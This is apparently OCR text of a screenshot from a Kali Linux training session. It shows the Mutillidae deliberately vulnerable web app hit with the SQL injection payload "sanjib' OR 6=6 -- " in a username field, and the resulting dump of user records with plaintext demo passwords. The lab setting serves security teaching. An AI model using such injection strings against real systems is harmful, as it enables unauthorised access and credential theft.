 Applications Places Firefox ESR Fri 20:12 1
Mozilla Firefox
192.168.2.3/mutillidae/
192.168.2.3/mutillidae/index.php?page=user-info.php&username=
Most Visited Kali Training Kali Tools MSFu Most Visited Getting Started Fedora Project Red Hat Free Content From Google Chrome
Resources
Getting Started:
Project
Whitepaper
Release
Announcements
You
Tube
Video
Tutorials
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for "sanjib' OR 6=6 -- ".25 records found.
Username=admin
Password=admin
Signature=g0t r00t?
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy